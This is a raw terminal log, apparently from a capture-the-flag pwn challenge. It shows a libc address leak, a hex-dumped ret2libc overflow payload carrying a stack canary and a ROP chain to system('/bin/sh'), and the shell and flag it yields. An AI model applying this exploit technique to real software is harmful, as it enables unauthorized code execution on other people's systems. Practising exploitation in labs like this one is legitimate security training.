 xtyy@localhost: /mnt/d/学习/
00000070  3f 20 3e 3e  20  |? >>| |
00000075
[+] puts @ libc => 0x7f9669697e50
[*] libc base => 0x7f9669617000
[*] system => 0x7f9669667d70
[*] /bin/sh => 0x7f96697ef678
[DEBUG] Sent 0x2 bytes:
b'2\n'
[DEBUG] Received 0x1e bytes:
b'Furina: The trial is adjourned'
[DEBUG] Sent 0x79 bytes:
00000000  61 61 61 61  62 61 61 61  63 61 61 61  64 61 61 61  |aaaa|baaa|caaa|daaa|
00000010  65 61 61 61  66 61 61 61  67 61 61 61  68 61 61 61  |eaaa|faaa|gaaa|haaa|
00000020  69 61 61 61  6a 61 61 61  6b 61 61 61  6c 61 61 61  |iaaa|jaaa|kaaa|laaa|
00000030  6d 61 61 61  6e 61 61 61  6f 61 61 61  70 61 61 61  |maaa|naaa|oaaa|paaa|
00000040  71 61 61 61  72 61 61 61  00 d1 f8 28  6a d9 6c b1  |qaaa|raaa|···(|j·l·|
00000050  00 00 00 00  00 00 00 00  1a d0 4e cc  fa 55 00 00  |····|····|··N·|·U··|
00000060  2f d3 4e cc  fa 55 00 00  78 f6 7e 69  96 7f 00 00  |/·N·|·U··|x·~i|····|
00000070  70 7d 66 69  96 7f 00 00  0a  |p}fi|····|·|
00000079
[*] Switching to interactive mode
[DEBUG] Received 0x2d bytes:
b'\n'
b'ISCC{832ad2b3-051e-4407-b86f-9f478e02d806}\n'
b'\n'
ISCC{832ad2b3-051e-4407-b86f-9f478e02d806}
[*] Got EOF while reading in interactive
$